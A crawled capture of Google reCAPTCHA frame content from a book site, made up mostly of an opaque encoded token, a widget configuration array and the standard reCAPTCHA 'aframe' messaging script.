MK4wrXCkSZAwrR/a3fDocKJwrZ3V1wKfGlNWnrCvsKoWzFaJ1lARMO1IcOXK8KbKQrCsMOBKg7DlMKhYcKAw5zDmBxvKR8ZwqMrZcO/wrLDjBk1FsKuZhHCn8OCwqtkwq4LCMOeJyrDlSDDmAgcw6sLw67DhcKjwpbCq3QbfUFwdsKREsKlAMO7w4HDvidVwoHCt8O/bxcceMOwS8O/wpbDp8OzODLDg8Kjw7dlw7QvQyLDisKOXgDCvE9/w4HCgcKeSsKmwpHClXwfw4XDrMK9B8OCD8ONwp8nd3TCnR0VckdFwpbCiiobBcKFw4zCghvDs8OYwq1pHgLCrkHCj8OSwrpLIQdcwog4SkTCpijCnMOlXwsnwpDCpDgzc3sgZh8lGlbCtidnw5kiwqtEHsKCw4pQVsOYQMKJwo1/w5wDZxR6w4zDsV4kw6lIGcONw7cXwqvDpFLCkx0FY8Oww7JBw7h+A8KKwpvCiHXDhQLDhcOVw6fDiXcSRQxKwrjCtyg0w6zClwzCh1vCjxMgwqdFYcKnw7YawrAEw5c7GsKbw63Cm8K1w4ZFdEPDksOofwwDBsKNCcOjMhjDjcO8NMKLJS1/ecONbEzCpcOyw7TDtsO5KhPDtMO7w7rDnsK1ADw4wqjChUTCm3Btw4YgGcKhw6YxwqIoRsK5wqPCoyLCpC4ywoHCkMKrHQ3DtMO0w5cAdMKoPBPDtUzDjcOQwoTDmjrCpsK3XE7DrznDgh1AWcKkw4Mnw5UUw7E/[base64]/[base64]/CgUrCu8O3w6ccw6U6wqVmcgMMw4LDkcKswo0JwrDDj8KVfcOrwpNHWsOUw6IQBkbCvXFewrNBw7cFw7I6wpnCjsO0PQfCiW3Dvh/CiRzDgMKPwq7CmMKPXMOeZsKdREBCwptkw5zDkj7DmsODEMOSw598w7XDgyplPxDDsBXCk3h3woTDv20YMDvDvsKAfDlnw6FZZMKpG03CsBZzGMOBw4tyw5fDusKYbhbDlMKlwrdWDcOcDXHDvB0Xw4B9w5xBJ0AqwpbDtsOQw7w/[base64]/w4h+wovDi8KXGUQ1WcKwHxrCuAHDm8ORw6gFN3HCqMKWf27DpcKMw6cQw6xRwqhbGHvDr8ONOsKjeMK8eVBvwrXDt09PLxvCv11gK8KDVxdxwoTCjcKwBlnDqMKfJMKcw7rCt8OcacOLwqg7wqnDiMKEMsOAw77ClcKSZMKRJkTDgT/[base64]/YCUeYcK4P0ltKMKrwotow7DCow3DiC/DkXPDlsKwwpLCp2zCr8KnwrnDt2HDrsO1woPCpCM8w4Qsw61kw7kpe3JXK8KIw7cewqHDh8O/wpTCscKuZj/CoMK7eRowdMKfTMOwVsKSw4hcEsKowpUyAQXDocKpwqzCmk9VwoLDpDLDrhnCuRA9OGlhwoLCmE7CnsKqXsOlwrIhCcK/d8Oxw4XChmxvbjcpQMKBwq5YwoM8wphtw67DogXCg8O2w6YOw7rCvkJPw5wSQ8KVHGnChsOuw5fDm1TChcKEwqbDpVxiw58jw40Yw6FvwrM3asO2X1/DskjDucORCiXDqsK1woXClsKrSDV2wqDDuwNCWCLDkU7Di20PwpxCwpnDjsO1JzN5wp8WRcOWGg7Dq1dxcsK3wo3DpSrCtcKQw4YBRSPCqkBQX1HDrH4Qwp7Dg3BFw5zCk8K3aXfCg8O0wr/[base64]/CqsKfU8O4csOYKcK3JsKoFsOPC1zCuAxrMMKqwpnDssK3wqDCnGkuPcKMwoHDnsO6Xw43wq/DhMO7EH3CpnotCyLCpgoZZsKAUzvDtwAOWn/Cn8KxCzTDsms7wrB4PMOfIMKvw63Cr8KLwrJTwqnDiDjDoMOsw43CrFUrw7PCjsKdwpQewoNoE8OIw5AOAMOEFkQxworCgsOFw4xTwqx4wpzClcOcQsOgCMOwK8KkBcK/w6APMSjDoWrDsMOEwpoLasO4UcKtJSPDt8Kyw4pvwqjCnR/CoC3DncKzw6p7w5YSXMKYwpLDscOZIcKtNsKpwpXDkmklw4VLSj8UwrQswqABwrY9eDsdwrXClhMRfMK6wrFJw6rDty/CsRZlV2HDmFvCuMO+wpJUwrPCszjDrcO7wozCr8OPTA8FwqjCocOcDMOfw5/Dp0zCtknCm8OOw53DqsKXa3/DhF/[base64]/CtcOgK8KfBV/DjMK3dSvCpMK5wqBEw41wwoHCmMKUQlttL8KiUlzCpy1RGcKEDDLCjMKSwq5MWjXCjW/CtSXClTrDnmsMw61aw4jCtmnCogofScOSYiwNw43CqMO0Hm/CmRXCrcOpwqUbwpMfw7IdfzPChSbCrMOaw7BYwrcOd1MMwpYfJ8ODcsOvfcOGwoR3wp7DoT87w7DDv8K1XQLCn8O2w71kwo7CncKgF8OoaEXCrA3CgibCsUPCnQXCu1ZDwq1vwpvDisK8w5Q8wrURB8OqMShkwrzCp8OQw6/Dnm0Ww5sbw6jDtcOuw4tJNHnDqcKZCsOWw7UCwrXCksO8O8OsOltiwr4gGFtgw6HDo2rCpxHDl8KrwrVsAl3CtcKfcsOnwpVIFUTDp8KIGMKFw7zChsOVV8OaExNWEsOCADxRwrnCucK8TsOyw55Fe8K/EWx4egV3w71iQcKJwqbCo0rCinvDrnwmwozCg8OFw5bCu8OcE8KOZAUCwrFnw5UTUcOSw4xTKDRawq1yZXc/PsOUw4nCscO/KsOJwrXDvFfDhxDCg33CkSMfC8Khw6U/wrIpw5Y8wrFowoPCtQXDnHxsYCFLYGvDksOJecKRYlnCvcOww4UzPlowV8O9w4g/[base64]/[base64]/[base64]/CgcKCJMOaDMOOesKATMKCeMKfMlQtA8Obwp8Zw7/CrcKIw4B6fTjChsOowpjCmjlQTgpswonCgEcIw7/DqVzDv8KswqVAdwrCpsK0CS3DvsKdeW7ClyHCt3ZBVMOyw67DlsKuwpFTEcKodcKgwpA3w5DCpGEfQcOhSMO/Zg0qw7fDh3JWwoYbC8ODAMOWHULDvkggTsOow7DCvmnCh8ObacKJV1cfXkwow4MGGT7DsThow7rDrz/CuAwJSDTDjhDCmcOew6QDwobDiMKoAcKVTRgcAsO0w7FuaEHDncKQZMKuw4vCuVV4OsOGw65tfMK/[base64]/Dr0HDqsOBwpskwoR5PA7DkcKIX2rDs8OIwqHCl8KEI3U+BsOKwrDClVMwVFZhwq4VHXXDnU7CjCt/QMOiwrkhw7TCum/DhV3CojfDvRrCi23Dh8OgWcKeSysEw6k7RCVUw7EJw6NLKcKpKykARVoxOgVUw63DiE7CjB/Cg8OBwqIEwpt/wq/[base64]/DisOeccO8w6XDnsODwoQIw6HCssOFOk7Dh28twqbDlsOGYWdwfcOaA3zDv8KGwr9Zw6vDl8Ouwps0wqXCvlMCw6FiwpQ8wrEIQjrClnvCn2zCi17Cs8OLdgjClHRBJMKmST/DkcKewppKMgNBYSlaHcOTw6LClcOPMXzDiztMNjdGb2XCiiJbA3I+XFRQUsKPK3XDt8OuDcKKwrXDjsKpRWU/eBXCrsOZP8KGw4PDqHvDkGjDl8O3wpTCvA9WX8KZwpzCqgfClGzCgsKRwrvDgsKAQVp2elbDmlszUiFAMcODwoDCt1BlSlNxbwPCpsK0bMO6bMOEFsKuJsOhwp1QMwfDocOiHHzDmcK2w4ZIG8OIw5BRw7XCo0F8wp7DkhU4BMOmXsOpXMO7GUDCq0nCpD4Ewq/CvjTCg1c0B3rDqsKxO8OgdzXDuG9abcOHwp5iMyLDqgd9w69hw7zCqMOmwpV2Y2PDgRDCpmIjw7HDkBd9woXCmA1AwpTCgk90w4nCgngOwq8Hw4IhwqcRw7Mpw60jc8KDwojDoQ/ClcK+OcKUT8Kzwo7Ctj9WeS4zWcKzw5bCrsOFAcOMwpNjwodbCTFbwojCv30Fw5/CvQJFw5PCuVJTw7sSw6XClSkZwp9aw4/[base64]/Dnml/wrdCS8OkZ3Yvw4EAUEpswqzCtjrDo8Ouw6QEMMO/CsOwAsKfw5hgHMOAw6zCuMO1IMKIwrDCh8OTJQvDp8Kaw7ViKkzCl2/DhwUiTMOlAxEXw6PClFrDgcOVD2PDl2NFw48VwqXCicKBwpnCnMOjdDrCtV7CpcKPw4fDgsOyZcO4w7kWwrbCqsKADUJhY3gRTcKrwqzChk3DogLCtx0Qwr8/wqXCgMOqVsKeGjLCr04vSsK6wpHChUovXUEiwpHCtipEwoRFX2/CoxTDnERYE8KYw7fCnMK8w545X1HDosOyw53CmcO9EMKPN8OPU8Oiw6/DjnfCvzHCq8OMTsKbHw3CqQtrD8OSwrkXQcO7wo0cAcKzw4BYw44KIcOsw7XCosKhdT9ww7LDrsKBXGrDnXDDu8KTC2DCmSpYEisvw6PCqgDCgjrCqmhRWQzCvDvCnhoXfggBwrfDscKBYB3DnlBOS05ORcK/[base64]/Ctx3DlsOrw4wxSsKJZMKwKljDhgIfw5TDisO5wr95wrjDosKTwpzDg24TK8KSwqPClcKqw6BmVcO9RC3ChsO8chPDm8KULsKJWUZ4SXNBwo49f2V8bsOAe8KXw5LDv8KWw4IHYsOIf8OhLGFaccKJwo/CqmHDtQLCq13CtCkyIsKsJcO1wppcwo4XwqNSLzzDg8KgeQ/DssKqesKAw4RMw6NrOsKNw5vClcOTwo3DkzzDosKMw4vCtMKtc3nCsGU3c8OFwrbDr8KxwpJXMAcfCwTCtWNCwqvCjE4Pw6/Cs8Ojw5LChMOFwrHDuRHDqcOkw5zDqnLCuXjCrcKSAi5QwronbXXCpMO8w6rCt0LCgH3DlcO/Mix/wqZSw7IDXWQnR20oWTFZT8KBG8OgBsKLwojCvTPCvcO+w6BCTgNoA3/CkH0+w43CvMO1w6bCmkdiwpbDlHB/w5fCgjkpw44SUsOcwrBwP8Kpw5BqTzhIw7TDim94LWwuRMKaw6tbEysiJsKXTDXDmMKyLlbCrsKgF8OAPljDlsKCw71hPsKaw6lgwo/[base64]/DnlUmw6JiesOrw5sAEsOEwqPCtsOEw7RqwoTDlsOPA8KDwp4Jw77ConY6fsOAw5Ynwr7DtHPCt3nDrQoSwrBKTnfCiW/DqAgLwp7DtsOPaiQmw75dCEzCmsOhw7TCtB7DohrCvDPCvsOLwqZhw740w5/CrW/Do8KiI8KZw5M+bWpSw4tEwqNKUQ4IP8Kow6kHwpLDki88wrvClGDCnw/[base64]/OwI/w7fDn8KJElvDhCLDtcKtUSTDvsKZRcOFw7jDscKPwpzChMKfwocgwpANwq0Dw7HDlmvDijPDllbCrsOLw53DonMmwrhONMK1CsKjRsO/wpXCu8O6b8O6wpUoBmx+esK7G8OCwq8gw6dgVcKDwpI9IhNWw5hQYsKKwqxtw4PDlX48aSfDgMKywrbCn8OMG27DnsOrwpFowrwrw79HZ8O4cFlxKsOcNMKYBMOGDU7CsHJgw7vDplhLw6xwwqkYw5DCpUQqFcODwprCingbw57CnG7CuMKQLyLDuMONOUR/Vh0tP8KLwqXDhSbCvMOZw43CqA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2235elvutI9RuI8sAwh+Cl2CO1sN3fpDyb1TdtpVAn+Lo\\u003d\x22,1,0,null,1,1769436047257,0,0,[199,170,87,192,205],null,[201,136,41],\x22RC-I86bkQdVZMA1yw\x22,null,null,null,null,null,\x220dAFcWeA5Fv4KWwlZsuf_dk9BDYH9jlcwPIQg-ttMmKlZBnL1tTnnWUgxp3vXuuw31wFgRUx8frEIN54Kh_Er8pNxmPp-B60h-VQ\x22,1769518847391]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wt2CPW0f60zQP4Icth5oGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769432451720');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>